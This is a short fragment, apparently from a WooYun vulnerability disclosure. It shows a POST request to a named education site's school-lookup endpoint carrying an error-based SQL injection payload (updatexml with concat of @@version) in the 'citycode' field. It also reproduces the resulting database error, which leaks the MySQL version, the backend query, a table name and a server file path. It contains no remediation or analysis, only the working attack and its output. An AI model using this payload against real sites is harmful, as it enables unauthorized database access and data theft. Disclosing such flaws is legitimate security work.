 Load URL
http://tiaoji.mbachina.com/index/getschools
Split URL
Execute
Enable Post data
Enable Referrer
Post data
citycode=1 and updatexml(1,concat(0x7e,@@version),1)
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~5.5.20'
SELECT `id`, `schoolname` FROM (`yxk_school_info`) WHERE area = 1 and updatexml(1,concat(0x7e,@@version),1) ORDER BY `abbreviate` asc
Filename: /www/2011/mbatj/models/newsmodel.php
Line Number: 121
www.wooyun.org